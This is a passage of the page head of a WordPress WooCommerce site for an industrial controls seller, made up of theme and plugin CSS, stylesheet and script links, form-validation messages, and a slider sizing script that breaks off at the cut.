0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.srvcontrols.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8'  media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.srvcontrols.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.srvcontrols.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.srvcontrols.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smart-search-css' href='https://www.srvcontrols.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7'  media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1.ysm-active .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-product.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sm-style-css' href='https://www.srvcontrols.com/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='wpb-wcs-main-css' href='https://www.srvcontrols.com/wp-content/plugins/wpb-woocommerce-category-slider/inc/../assets/css/main.css?ver=1.0'  media='all' />
<style id='wpb-wcs-main-inline-css' type='text/css'>
							body .wpb-woo-cat-items, body  .wpb-woo-cat-items a:visited {
				    color: #ffffff;
				}
			
			.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover,
			.wpb-woo-cat-items.owl-theme .owl-nav [class*=owl-]:hover,
			.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot.active span, .wpb-woo-cat-items.owl-theme .owl-dots .owl-dot:hover span {
				background: #00afdb;
			}
			.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a:hover,
			.wpb-woo-cat-items .wpb-woo-cat-item a:hover {
				color: #00afdb;
			}

			.wpb-woo-cat-items .wpb-woo-cat-item a.btn,
			.wpb-woo-cat-items.owl-theme .owl-nav [class*=owl-] {
				background: #00afdb;
			}

			.wpb-woo-cat-items .wpb-woo-cat-item {
				background: #ffffff;
			}

		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.srvcontrols.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.srvcontrols.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1628748911'  media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=10.0.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.srvcontrols.com/wp-content/themes/creatink/style/css/bootstrap.min.css?ver=10.0.0'  media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://www.srvcontrols.com/wp-content/themes/creatink/style/type/icons.css?ver=10.0.0'  media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.srvcontrols.com/wp-content/themes/creatink/style/css/plugins.css?ver=10.0.0'  media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.srvcontrols.com/wp-content/themes/creatink-child/style.css?ver=1.0.0'  media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				.cat16 { background-color: #4aa2d1 !important; }
			
				.cat162 { background-color: #70aed2 !important; }
			
				.cat181 { background-color: #70aed2 !important; }
			
				.cat165 { background-color: #70aed2 !important; }
			
				.cat17 { background-color: #4aa2d1 !important; }
			
				.cat182 { background-color: #70aed2 !important; }
			
				.cat167 { background-color: #70aed2 !important; }
			
				.cat164 { background-color: #70aed2 !important; }
			
				.cat89 { background-color: #70aed2 !important; }
			
				.cat191 { background-color: #70aed2 !important; }
			
				.cat18 { background-color: #00afdb !important; }
			
				.cat19 { background-color: #00afdb !important; }
			
				.cat20 { background-color: #00afdb !important; }
			
				.cat21 { background-color: #00afdb !important; }
			
				.cat160 { background-color: #70aed2 !important; }
			
				.cat179 { background-color: #70aed2 !important; }
			
				.cat166 { background-color: #70aed2 !important; }
			
				.cat180 { background-color: #70aed2 !important; }
			
				.cat163 { background-color: #70aed2 !important; }
			
				.cat1 { background-color: #4aa2d1 !important; }
			
				.cat161 { background-color: #70aed2 !important; }
			
			
			.disc:after {
			    background: rgba(76,152,201, 0.7)
			}
			.overlay.color span.bg {
			    background: rgba(76,152,201, 0.8);
			}
			.overlay6.color:after,
			.overlay6.color:before {
			    background: rgba(76,152,201, 0.5);
			}
			.overlay8.color figcaption {
			    background: rgba(76,152,201, 0.8);
			}
			.page-loading .spinner,
			.tp-loader.spinner,
			.lg-outer .lg-item:after,
			.fotorama__wrap--css3 .fotorama__spinner {
			    border-left: 3px solid rgba(76,152,201, .15);
			    border-right: 3px solid rgba(76,152,201, .15);
			    border-bottom: 3px solid rgba(76,152,201, .15);
			    border-top: 3px solid rgba(76,152,201, .8);
			}
			#scrollUp .btn {
			    background: rgba(76,152,201, 0.8);
			}
			#scrollUp .btn:hover,
			#scrollUp .btn:focus,
			#scrollUp .btn:active,
			#scrollUp .btn.active {
			    background: rgba(76,152,201, 1);
			}
			a.hover:hover {
			    border-bottom: 1px solid #4c98c9;
			}
			a {
			    color: #4c98c9;
			}
			a:hover,
			a:focus {
			    text-decoration: none;
			    color: #4c98c9;
			}
			.color-wrapper {
			    background: #4c98c9;
			}
			.navbar .nav > li > a:hover,
			.navbar .nav > li.active > a,
			.navbar .navbar-other a.nav-link:hover {
			    background: none;
			    color: #4c98c9
			}
			.btn-group .dropdown-menu > li > a:hover,
			.btn-group .dropdown-menu > li > a:focus {
			    color: #4c98c9;
			}
			.btn {
			    background: #4c98c9;
			}
			.btn-border {
			    border: 2px solid #4c98c9;
			    background: none;
			    color: #4c98c9;
			}
			.btn:hover,
			.btn:focus,
			.btn:active,
			.btn.active {
			    background: #19aaca;
			}
			.btn-border:hover,
			.btn-border:focus,
			.btn-border:active,
			.btn-border.active {
			    border: 2px solid #4c98c9;
			    background: #4c98c9;
			}
			.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active:before {
			    border: 2px solid #4c98c9;
			}
			.isotope-filter ul li a:hover,
			.isotope-filter ul li a.active {
			    color: #4c98c9;
			}
			.size-picker span.active {
			    background: #4c98c9;
			}
			.post-title a:hover,
			.more:hover,
			.meta a:hover {
			    color: #4c98c9;
			}
			.meta.price {
			    color: #4c98c9;
			}
			.post-nav-wrapper a:hover {
			    color: #4c98c9;
			}
			.sidebox a:hover {
			    color: #4c98c9
			}
			#comments .info h5 a:hover {
			    color: #4c98c9;
			}
			.image-list li a:hover {
			    color: #4c98c9
			}
			.icon-color,
			.text-color,
			.circle .progressbar-text {
			    color: #4c98c9
			}
			.icon-border {
			    border: 3px solid #4c98c9;
			}
			.icon-bg {
			    background: #4c98c9;
			}
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:hover *,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a *,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus {
			    color: #4c98c9;
			}
			.nav-tabs-lined.nav-tabs-lined-bottom > li.active > a:after {
			    border-bottom: 1px solid #4c98c9;
			}
			.nav-tabs-lined.nav-tabs-lined-top > li.active > a:after {
			    border-top: 1px solid #4c98c9;
			}
			.panel-group-lined .panel-active .panel-heading .panel-title {
			    border-bottom: 1px solid #4c98c9;
			    color: #4c98c9;
			}
			.panel-group-lined .panel-title > a:active {
			    color: #4c98c9;
			}
			.timeline.dot .timeline-icon:before {
				background: #4c98c9;
			}
			.tooltip-inner {
			    background-color: #4c98c9;
			}
			.tooltip.top .tooltip-arrow,
			.tooltip.top-left .tooltip-arrow,
			.tooltip.top-right .tooltip-arrow {
			    border-top-color: #4c98c9
			}
			.tooltip.right .tooltip-arrow {
			    border-right-color: #4c98c9
			}
			.tooltip.left .tooltip-arrow {
			    border-left-color: #4c98c9
			}
			.tooltip.bottom .tooltip-arrow,
			.tooltip.bottom-left .tooltip-arrow,
			.tooltip.bottom-right .tooltip-arrow {
			    border-bottom-color: #4c98c9
			}
			.pagination ul > li > a:hover,
			.pagination ul > .active > a span {
			    color: #4c98c9
			}
			textarea:focus,
			textarea.form-control:focus,
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="time"]:focus,
			input[type="week"]:focus,
			input[type="number"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="search"]:focus,
			input[type="tel"]:focus,
			input[type="color"]:focus,
			.uneditable-input:focus {
			    border-color: #4c98c9
			}
			input[type="radio"]:focus + span,
			input[type="checkbox"]:focus + span,
			input[type="radio"]:active + span,
			input[type="checkbox"]:active + span {
			    border-color: #4c98c9
			}
			input[type="radio"].error + span,
			input[type="checkbox"].error + span {
			    border-color: #4c98c9
			}
			input[type="radio"] + span::after {
			    background-color: #4c98c9;
			    border-color: #4c98c9;
			}
			input[type="radio"]:checked + span,
			input[type="checkbox"]:checked + span {
			    border: 1px solid #4c98c9
			}
			input[type="checkbox"] + span::after {
			    border: 0 solid #4c98c9;
			}
			.bg-default {
			    background: #4c98c9
			}
			.progressbar.border {
				border-color: #4c98c9;
			}
			.progressbar svg path:last-child {
			    stroke: #4c98c9;
			}
			.page-loading .caption {
			    color: #4c98c9;
			}
			.inverse-text.dark-wrapper .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text.dark-wrapper .pagination.round-simple ul > li > a:hover,
			.inverse-text a:not(.btn):not([class*="color-s-"]):hover,
			.inverse-text .isotope-filter ul li a:hover,
			.inverse-text .isotope-filter ul li a.active,
			.inverse-text .text-color {
			    color: #4c98c9 !important;
			}
			.inverse-text .post-title a:hover,
			.inverse-text .bg-white .meta a:hover,
			.inverse-text .bg-white a.more:hover,
			.inverse-text .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text .pagination.round-simple ul > li > a:hover {
			    color: #4c98c9 !important;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) textarea:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="text"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="password"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime-local"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="date"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="month"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="time"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="week"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="number"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="email"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="url"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="search"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="tel"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="color"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) .uneditable-input:focus {
			    border-color: #4c98c9;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="radio"]:checked + span,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="checkbox"]:checked + span {
			    border-color: #4c98c9
			}
			@media (min-width: 992px) {
			    .navbar .navbar-nav > li > a.highlighted {
				    color: #4c98c9
				}
				.inverse-text .navbar-nav > li:not(.active) > a:not(.highlighted):hover,
				.inverse-text .navbar-nav > li > a:hover {
					color: #4c98c9 !important
				}
			}
			footer.image-footer {
				background-image: url();
				padding-bottom: 369px;				
			}
			body,
			footer a,
			.map-info p,
			.icon p,
			label.custom-select,
			.checkbox label,
			.radio label,
			select,
			textarea,
			textarea.form-control,
			input[type="text"]:not(.qty),
			input[type="password"],
			input[type="datetime"],
			input[type="datetime-local"],
			input[type="date"],
			input[type="month"],
			input[type="time"],
			input[type="week"],
			input[type="number"],
			input[type="email"],
			input[type="url"],
			input[type="search"],
			input[type="tel"],
			input[type="color"],
			.uneditable-input,
			.search-form:before,
			.color-text,
			.inverse-text .bg-white select,
			.inverse-text .bg-white textarea,
			.inverse-text .bg-white textarea.form-control,
			.inverse-text .bg-white input[type="text"]:not(.qty),
			.inverse-text .bg-white input[type="password"],
			.inverse-text .bg-white input[type="datetime"],
			.inverse-text .bg-white input[type="datetime-local"],
			.inverse-text .bg-white input[type="date"],
			.inverse-text .bg-white input[type="month"],
			.inverse-text .bg-white input[type="time"],
			.inverse-text .bg-white input[type="week"],
			.inverse-text .bg-white input[type="number"],
			.inverse-text .bg-white input[type="email"],
			.inverse-text .bg-white input[type="url"],
			.inverse-text .bg-white input[type="search"],
			.inverse-text .bg-white input[type="tel"],
			.inverse-text .bg-white input[type="color"],
			.inverse-text .bg-white .uneditable-input {
			    color: #3e3e3e;
			}
			.form-control::-webkit-input-placeholder {
			    color: #3e3e3e;
			    font-weight: normal;
			}
			.form-control:-moz-placeholder {
			    color: #3e3e3e;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control::-moz-placeholder {
			    color: #3e3e3e;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control:-ms-input-placeholder {
			    color: #3e3e3e;
			    font-weight: normal;
			}
			.inverse-text .bg-white p,
			.inverse-text .bg-white li,
			.inverse-text .panel-group-bg p,
			.inverse-text .bg-white table,
			.inverse-text .popover,
			.inverse-text .bg-white .color-text {
			    color: #3e3e3e !important;
			}
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 {
			    color: #404040;
			}
			.text-muted,
			.meta,
			a.more,
			.meta span:after,
			.meta *,
			.meta.breadcrumbs a,
			.meta.price .quantity,
			.meta.price del {
			    color: #aaaaaa;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) select {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-webkit-input-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-ms-input-placeholder {
			    color: #aaaaaa;
			}
			footer.dark-wrapper a {
				color: #fff;
			}
			.light-wrapper {
			    background: #f6f7f8;
			}
			.dark-wrapper {
			    background: #848484;
			}
			footer.dark-wrapper,
			.navbar.dark-wrapper,
			.nav-wrapper.dark-wrapper,
			.navbar.narrow:not(.fixed) .nav-wrapper.dark-wrapper .container {
			    background: #272727;
			}
			.sub-footer.dark-wrapper {
			    background: #232323;
			}
		
</style>
<script  src="https://www.srvcontrols.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.srvcontrols.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.2" id="commonjs-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.6.2" id="responsivetablejs-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.6.2" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.srvcontrols.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.srvcontrols.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.srvcontrols.com/wp-json/wp/v2/product_cat/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srvcontrols.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><script>document.documentElement.className += " js";</script>
<!--[if lt IE 7]> <meta id="intense-browser-check" class="no-js ie6 oldie"> <![endif]-->
		        <!--[if IE 7]> <meta id="intense-browser-check" class="no-js ie7 oldie"> <![endif]-->
		        <!--[if IE 8]> <meta id="intense-browser-check" class="no-js ie8 oldie"> <![endif]-->
		        <!--[if IE 9]> <meta id="intense-browser-check" class="no-js ie9 oldie"> <![endif]-->
		        <!--[if gt IE 9]><!--> <meta id="intense-browser-check" class="no-js"> <!--<![endif]--><style type='text/css'>.intense.pagination .active > a { 
  background-color: #1a8be2; 
  border-color: #006dc4; 
  color: #fff;  } 
/* custom css styles */


</style><!--[if lt IE 9]><script src="https://www.srvcontrols.com/wp-content/plugins/intense/assets/js/respond/dest/respond.min.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.srvcontrols.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.srvcontrols.com/wp-content/uploads/2023/03/cropped-android-chrome-256x256-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.srvcontrols.com/wp-content/uploads/2023/03/cropped-android-chrome-256x256-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.srvcontrols.com/wp-content/uploads/2023/03/cropped-android-chrome-256x256-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.srvcontrols.com/wp-content/uploads/2023/03/cropped-android-chrome-256x256-1-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #2295d8;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #2096c9;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #2367dd;
 padding: 0px;
 border-bottom: 1px solid #2096c9;
}

*[id^='readlink']:focus {
 outline: none;
 color: #2295d8;
}

</style>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
